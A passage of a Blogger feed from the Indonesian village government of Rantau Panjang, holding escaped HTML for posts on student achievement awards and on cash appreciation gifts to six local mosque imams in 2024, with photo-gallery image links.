-R\u003C\/li\u003E\u003Cli\u003EAULIA FEBRIANI - Juara 2 Lomba Video Pendek Pilkada Serentak\u003C\/li\u003E\u003Cli\u003ENADIA ARIDA IRWANDI -\u0026nbsp;Juara 2 Lomba Video Pendek Pilkada Serentak\u003C\/li\u003E\u003Cli\u003ENADIA -\u0026nbsp;Juara 2 Lomba Video Pendek Pilkada Serentak\u003C\/li\u003E\u003Cli\u003EFILDA ASTUTI -\u0026nbsp;Juara 1 Lomba Pantun (Festival Desa)\u003C\/li\u003E\u003Cli\u003EM. NOVA HARIANTO -\u0026nbsp;Paskibra Kecamatan\u003C\/li\u003E\u003Cli\u003EMARWAN -\u0026nbsp;Paskibra Kecamatan\u003C\/li\u003E\u003Cli\u003EANDI - Paskibra Kecamatan\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_0QmUlTzkilAqIL8nqGzLHs2eelS2w1QuW06Mf8iSnRNA2iBDul6rtq56u_ZSuhsk9E0ERIz6SWR-fS63MEdMRyjbSXhLcMZEmH4vs4tjwsr94at8BTAMIqdAwaTNVv0ZjdqwiVeKp7RH2C1dBUdTH942cuoHSguJgCiZ0beqHRpIgYq0Mfrcf1mC4ry\/s3941\/Apresiasi-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2956\" data-original-width=\"3941\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI_0QmUlTzkilAqIL8nqGzLHs2eelS2w1QuW06Mf8iSnRNA2iBDul6rtq56u_ZSuhsk9E0ERIz6SWR-fS63MEdMRyjbSXhLcMZEmH4vs4tjwsr94at8BTAMIqdAwaTNVv0ZjdqwiVeKp7RH2C1dBUdTH942cuoHSguJgCiZ0beqHRpIgYq0Mfrcf1mC4ry\/s320\/Apresiasi-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDP1d_1HzMFBQ7L_pHi9ZuTtniLy17MYW96kku4lQmBzqczwlnrn3o33kaHK04tCOGVxHUC94j0C71SLCaKWmKrBCoYRIiJnjxWsBS6kgs6iunELb5LWSdq-p8Ty0cnyq_ETUNnB-rlvWzaOslpnMS0K2jyBR0VbPlFsWvtWjmH2LG18k24c5t45JdOiM8\/s4000\/WhatsApp%20Image%202025-01-21%20at%2011.01.06%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDP1d_1HzMFBQ7L_pHi9ZuTtniLy17MYW96kku4lQmBzqczwlnrn3o33kaHK04tCOGVxHUC94j0C71SLCaKWmKrBCoYRIiJnjxWsBS6kgs6iunELb5LWSdq-p8Ty0cnyq_ETUNnB-rlvWzaOslpnMS0K2jyBR0VbPlFsWvtWjmH2LG18k24c5t45JdOiM8\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.01.06%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4000\/WhatsApp%20Image%202025-01-21%20at%2011.01.07.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.01.07.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWHDdBCzLJyXoDoXdFsEU5RzMRiZWC_h8dAnDOvunfxtkHveSq8apggl1NT-TaFEqdIaXnSDu4YfPriRwRfTk4E2aFti2uzHjydoTRgjuraqb4P5CF9KJqiCShYce2tQb1Lm1UAOsiqdh6wbsM6rLeLAnnSXdb2PWrKUN-eUJHZBumfZMOdBElWPum_nQW\/s4000\/WhatsApp%20Image%202025-01-21%20at%2011.01.06%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWHDdBCzLJyXoDoXdFsEU5RzMRiZWC_h8dAnDOvunfxtkHveSq8apggl1NT-TaFEqdIaXnSDu4YfPriRwRfTk4E2aFti2uzHjydoTRgjuraqb4P5CF9KJqiCShYce2tQb1Lm1UAOsiqdh6wbsM6rLeLAnnSXdb2PWrKUN-eUJHZBumfZMOdBElWPum_nQW\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.01.06%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgoJH4OJ1gy2W2xuaBJRkmjUV479b78J3KdrybwgWvzG5qzj5R6y154OowqE9xyabt-M0-i-KEYTqt95toG7jci9CKEfXA1KfOhlOekqc4hMs1x2RKiJst3sNfFYf5GCTDFCReRc4dnaqSP5QcCd4NAkdAznjg_H-Rx2MIlBpWbA3n9vFuW-WPPGX3fgKP\/s4000\/WhatsApp%20Image%202025-01-21%20at%2011.01.07%20(1).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgoJH4OJ1gy2W2xuaBJRkmjUV479b78J3KdrybwgWvzG5qzj5R6y154OowqE9xyabt-M0-i-KEYTqt95toG7jci9CKEfXA1KfOhlOekqc4hMs1x2RKiJst3sNfFYf5GCTDFCReRc4dnaqSP5QcCd4NAkdAznjg_H-Rx2MIlBpWbA3n9vFuW-WPPGX3fgKP\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.01.07%20(1).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgraPg8iYTSYoF-ugWOVSOE7gbNcXeQGf1TEA6qKoJlS17ECKUKx8ZlbCZTfKee_erIOEvh1RsOwC_YT2F9DBqEfEv-RtgPBevt29r4Cq4OApk-5DvIHCRke9CFkImfkK3dEr-8lKawMjpddCgqfXvgBzBtbSLpYfo_AyFNFXu6LynDhjiYRyxUPFb7VNgx\/s4080\/WhatsApp%20Image%202025-01-21%20at%2011.01.07%20(2).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgraPg8iYTSYoF-ugWOVSOE7gbNcXeQGf1TEA6qKoJlS17ECKUKx8ZlbCZTfKee_erIOEvh1RsOwC_YT2F9DBqEfEv-RtgPBevt29r4Cq4OApk-5DvIHCRke9CFkImfkK3dEr-8lKawMjpddCgqfXvgBzBtbSLpYfo_AyFNFXu6LynDhjiYRyxUPFb7VNgx\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.01.07%20(2).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0T9T-vXeVpCGI4DmM8B2L0cgPRQCabKRmMBah6aMukZl0TsHfeqhigqJt8Y_DiZOdpCWUkja3a9PlgM91ZYuv9C0-v_Ok5LytYP9RqjPamCGNbX-xN7RjOJTtH9UwypbJ-Sl5GYC5Po7MpnzGeBA9_zjjXc3owl3gQLPG4XM6q6NIUDQssPQZxCa_6usl\/s4000\/WhatsApp%20Image%202025-01-21%20at%2011.01.08.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0T9T-vXeVpCGI4DmM8B2L0cgPRQCabKRmMBah6aMukZl0TsHfeqhigqJt8Y_DiZOdpCWUkja3a9PlgM91ZYuv9C0-v_Ok5LytYP9RqjPamCGNbX-xN7RjOJTtH9UwypbJ-Sl5GYC5Po7MpnzGeBA9_zjjXc3owl3gQLPG4XM6q6NIUDQssPQZxCa_6usl\/s320\/WhatsApp%20Image%202025-01-21%20at%2011.01.08.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003Eadmindes\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/767039800405441469\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/dua-puluh-siswa-siswi-berprestasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/767039800405441469"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/767039800405441469"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/12\/dua-puluh-siswa-siswi-berprestasi.html","title":"DUA PULUH SISWA-SISWI BERPRESTASI TERIMA APRESIASI DARI PEMERINTAH DESA RANTAU PANJANG TAHUN 2024"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNlZ0MbJlKYHTPQsNG6LhF89h2M1zAn8RRL0g5VxZjOCSSrkzrFkiWSrzU_uNN79ALEHpDuleEHjA5TLGrzSXrpThX64fUEh22NfQ7QlwTaRVoHhQseLNtEfKFDeUY7briA_MXs77R22Bmv0gbQyO58_B2L2_calEhFafkvicEo0sCFystI3mrZDPLqHlp\/s72-c\/IMG20250107103203.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-2747599716432255608"},"published":{"$t":"2024-12-29T23:21:00.102+07:00"},"updated":{"$t":"2025-02-05T23:22:05.735+07:00"},"title":{"type":"text","$t":"PEMERINTAH DESA RANTAU PANJANG BERIKAN APRESIASI KEPADA MASYARAKAT"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcKsP6BNtKspamH2ovrft_05Fm-C5FiuC3DcQxmXXSxn8vfJHvQKw3mDU4BAiINP4sFQvoa7soAVB9mec0isL9Djua_R1DL7R-VSKVvuC-E-Y-3q1MzO53A77RIDV1dSgCHUvkflo9np-ryfQ72QD9GIpPOi9mx70xBZwEOpmbtB9KblhLHE4eoCOYJkoU\/s4000\/Aprasiasi.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2308\" data-original-width=\"4000\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcKsP6BNtKspamH2ovrft_05Fm-C5FiuC3DcQxmXXSxn8vfJHvQKw3mDU4BAiINP4sFQvoa7soAVB9mec0isL9Djua_R1DL7R-VSKVvuC-E-Y-3q1MzO53A77RIDV1dSgCHUvkflo9np-ryfQ72QD9GIpPOi9mx70xBZwEOpmbtB9KblhLHE4eoCOYJkoU\/s320\/Aprasiasi.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.desarapa.com\/\" target=\"_blank\"\u003ERantau Panjang\u003C\/a\u003E, 28 Desember 2024\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/web.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E berikan apresiasi pada masyarakat yang membantu tugas pemerintah desa, apresiasi ini merupakan program pemerintah desa yang dianggarkan dalam APBDes Tahun Anggaran 2024 yang bersumber dari Dana Desa. Apresiasi tersebut diserahkan langsung oleh \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang yang didampingi oleh Kasi Pemerintahan Desa.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EDalam temu ramah tamah sebelum penyerahan apresiasi tersebut, \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E mengucapkan terima kasih atas peran serta para tokoh agama selaku imam masjid yang telah berperan aktif, nilai apresiasi yang diserahkan tersebut bukanlah honor ataupun insentif, namun ini merupakan bentuk dukungan, tali asih, dan ucapan terima kasih pemerintah desa kepada para imam masjid yang berjasa menjalankan tugasnya sebagai imam masjid yang ada di rantau panjang.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EApresiasi tersebut berupa santunan uang tunai yang diserahkan kepada 6 orang penerima diantaranya yaitu\u0026nbsp;\u003Cu\u003ESyahmin\u003C\/u\u003E selaku Imam Masjid Jami' Babul Hasanah, \u003Cu\u003ERahimin Redi\u003C\/u\u003E selaku Imam Masjid Nurul Yakin, \u003Cu\u003ESaidi Rasyid\u003C\/u\u003E selaku Imam Masjid Nurul Huda, \u003Cu\u003EKy Yusuf Ansori\u003C\/u\u003E selaku Imam Masjid Istiqomah, \u003Cu\u003EAbdullah\u003C\/u\u003E Imam Masjid Nurul Ulum dan\u0026nbsp;\u003Cu\u003ETohirin Mustofa\u003C\/u\u003E\u0026nbsp;selaku pengasuh Pondok Pesantren sekaligus Imam Masjid Khizbul Wathon. (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003Eadmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivDHy3uEhRpaf7kg5LTI6ywGq_esKtMYtOSmPm2uhR6dRn-kMN3lmi_55602C0-KqeBktjpRwcUY8IG5ksyzNYcyqBkq8UzDTZjfC5hAaDETDS3oB_41T7HySTOi7OQT08uK8_NosJl5LiRBVpJMEqM7AyW5GVjWxv0uu6XVurjIOhfx_jqVeQJ3cQVZyH\/s3094\/Aprasiasi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1739\" data-original-width=\"3094\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivDHy3uEhRpaf7kg5LTI6ywGq_esKtMYtOSmPm2uhR6dRn-kMN3lmi_55602C0-KqeBktjpRwcUY8IG5ksyzNYcyqBkq8UzDTZjfC5hAaDETDS3oB_41T7HySTOi7OQT08uK8_NosJl5LiRBVpJMEqM7AyW5GVjWxv0uu6XVurjIOhfx_jqVeQJ3cQVZyH\/s320\/Aprasiasi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgGcyQAU8dDrd0pru8R0lAlV5EPTh_FKHEwZ20MBXY-z4htxKkWDikB0HKcSHRiSaGLzRrtVmZEBAUsK56JbryjmhdX8nqopgkAqknYFPZ203Seu_yyuWGb4u-rcfGySOb4_EKXCS-28eeIkFEv64xhUy94f0EPTRRt_5pitHIbV9JxP5iXGkztTMYqRtB\/s3036\/WhatsApp%20Image%202025-02-01%20at%2009.34.12.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1711\" data-original-width=\"3036\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgGcyQAU8dDrd0pru8R0lAlV5EPTh_FKHEwZ20MBXY-z4htxKkWDikB0HKcSHRiSaGLzRrtVmZEBAUsK56JbryjmhdX8nqopgkAqknYFPZ203Seu_yyuWGb4u-rcfGySOb4_EKXCS-28eeIkFEv64xhUy94f0EPTRRt_5pitHIbV9JxP5iXGkztTMYqRtB\/s320\/WhatsApp%20Image%202025-02-01%20at%2009.34.12.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5HBT_xBMrkS0zPGjnH8DPiPBCjbXMb-MhygvwohaZb9xSlWQKf7VvNqlU5RsoDEB6A6xf2aJkb_Zqo_0OBsrcvqX1rwY0ccYR_TjnECDEOTaTVqHN_bZzxcfhksovLWiTttJxWH7DqwEIzKIwBFHsL55qhqxX9IzkBkYhHdHghWHJJzkC-beIAwdogjLI\/s3079\/WhatsApp%20Image%202025-02-01%20at%2009.34.31.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1734\" data-original-width=\"3079\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5HBT_xBMrkS0zPGjnH8DPiPBCjbXMb-MhygvwohaZb9xSlWQKf7VvNqlU5RsoDEB6A6xf2aJkb_Zqo_0OBsrcvqX1rwY0ccYR_TjnECDEOTaTVqHN_bZzxcfhksovLWiTttJxWH7DqwEIzKIwBFHsL55qhqxX9IzkBkYhHdHghWHJJzkC-beIAwdogjLI\/s320\/WhatsApp%20Image%202025-02-01%20at%2009.34.31.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjI396zssTeYqgxvnGNyey589S6CU-GNKjCTrvWLz_JGho-fmt_lz0HElgJH8LJXxns-4ceWhP5qnYPITj4oo0ZHr1VeQKQPBZf8Ar6cblvVjbWmlhRXgqGzZb3HRGDObwDmKvu_TszNzUKtdmlcAk8JIIzFckpCBfIa0kzTtZGIrDrbmXrtIm47TpZbWa\/s1280\/WhatsApp%20Image%202025-02-01%20at%2009.35.47.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjI396zssTeYqgxvnGNyey589S6CU-GNKjCTrvWLz_JGho-fmt_lz0HElgJH8LJXxns-4ceWhP5qnYPITj4oo0ZHr1VeQKQPBZf8Ar6cblvVjbWmlhRXgqGzZb3HRGDObwDmKvu_TszNzUKtdmlcAk8JIIzFckpCBfIa0kzTtZGIrDrbmXrtIm47TpZbWa\/s320\/WhatsApp%20Image%202025-02-01%20at%2009.35.47.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMPqpSE2D-GpDP60qMoQEkHu5n2mOUAIrXofu2VZybIOJzbweySVne8r_nxaK4dwwCjJe_osiC3nVaiUhgKjmUuOTnjGvzbrXiUjoBXlPF_ZMU-mgd9ealcnRmTW9AdDHT_c7Rk5bQK75wwcmch6Q13Fa_P21EwX1BLmTBTEss5iH0dsqVD91Ilf3GvWEm\/s4160\/WhatsApp%20Image%202025-02-01%20at%2009.39.20.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"4160\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMPqpSE2D-GpDP60qMoQEkHu5n2mOUAIrXofu2VZybIOJzbweySVne8r_nxaK4dwwCjJe_osiC3nVaiUhgKjmUuOTnjGvzbrXiUjoBXlPF_ZMU-mgd9ealcnRmTW9AdDHT_c7Rk5bQK75wwcmch6Q13Fa_P21EwX1BLmTBTEss5iH0dsqVD91Ilf3GvWEm\/s320\/WhatsApp%20Image%202025-02-01%20at%2009.39.20.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpn_91qsgookyLrywk2PUMGKb_3Ub3qQtDluQTcy9bYJeynE6_jn5Uy-IUttqZdofKQnjiJi_S_FjducGXn0EMkkjzUn8bfSC2Krg40bc0xKHaTl-HHu6x6gMyX6mzlpaKvtXb0vLaMcWX8myDA3PW6bkavO23bvMerBFzyJyHKKbmtZpsRHI_e2gt1g9d\/s3745\/WhatsApp%20Image%202025-02-01%20at%2009.40.29.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1796\" data-original-width=\"3745\" height=\"153\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpn_91qsgookyLrywk2PUMGKb_3Ub3qQtDluQTcy9bYJeynE6_jn5Uy-IUttqZdofKQnjiJi_S_FjducGXn0EMkkjzUn8bfSC2Krg40bc0xKHaTl-HHu6x6gMyX6mzlpaKvtXb0vLaMcWX8myDA3PW6bkavO23bvMerBFzyJyHKKbmtZpsRHI_e2gt1g9d\/s320\/WhatsApp%20Image%202025-02-01%20at%2009.40.29.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s3132\/WhatsApp%20Image%202025-02-01%20at%2009.44.40.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1761\" data-original-width=\"3132\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/WhatsApp%20Image%202025-02-01%20at%2009.44.40.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPuZ_5eHJBI0SGmTNbuzbvroTilrWzcKM0s8Qk97sUhEeBdIJIAnhxu9MpvCWm1qpgbvwEky_4UMFqrTdfNI9tUs4C-niiAJUu_6v12UqbBOKFiLmq2SSODYlqb5XAvG7whXwv4mqoVOu1FQg7zsIdMmWLZrD5PtrCGucGIxnFrqVJTLttymlw0qJ8oxuE\/s3140\/WhatsApp%20Image%202025-02-01%20at%2010.07.56.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1765\" data-original-width=\"3140\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPuZ_5eHJBI0SGmTNbuzbvroTilrWzcKM0s8Qk97sUhEeBdIJIAnhxu9MpvCWm1qpgbvwEky_4UMFqrTdfNI9tUs4C-niiAJUu_6v12UqbBOKFiLmq2SSODYlqb5XAvG7whXwv4mqoVOu1FQg7zsIdMmWLZrD5PtrCGucGIxnFrqVJTLttymlw0qJ8oxuE\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.07.56.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPg2-lXaFVD0JZauo3-IHbTMP-orIf8xcvX1Rx_T6kA1Xm1IFKbMexbBN2Ka17drPU9lV2ATBjZbduB13lDuterusBoEwmF9VCh6W70eFY2AKkkCJhJpPRNziB0cCT-tNBkGYodU-O42caQsXMnwRrebsKsAWh9C8ixjeHUvM1ywbMgZr27WVmpL3HvtWw\/s3175\/WhatsApp%20Image%202025-02-01%20at%2010.08.02.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1784\" data-original-width=\"3175\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPg2-lXaFVD0JZauo3-IHbTMP-orIf8xcvX1Rx_T6kA1Xm1IFKbMexbBN2Ka17drPU9lV2ATBjZbduB13lDuterusBoEwmF9VCh6W70eFY2AKkkCJhJpPRNziB0cCT-tNBkGYodU-O42caQsXMnwRrebsKsAWh9C8ixjeHUvM1ywbMgZr27WVmpL3HvtWw\/s320\/WhatsApp%20Image%202025-02-01%20at%2010.08.02.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA4y7h8yXTwbJmDWkyOYI7eW44ghDU3RqRjwnwqtTD5zoXbjxRR1iOQFhteG-PSqECDR52AKQw4ZCma4x6g0IE4FSP9K2nai28WvQR2yuasuw3yqbMovMmIvbA9uH2zZSmGiiGmQz82GP-JVrMN7JqzZx55_pDvKNl7Dbth-Ye1uPSODw4uWH7vl4N1JzE\/s1154\/WhatsApp%20Image%202025-02-01%20at%2010.11.39.jpeg\" 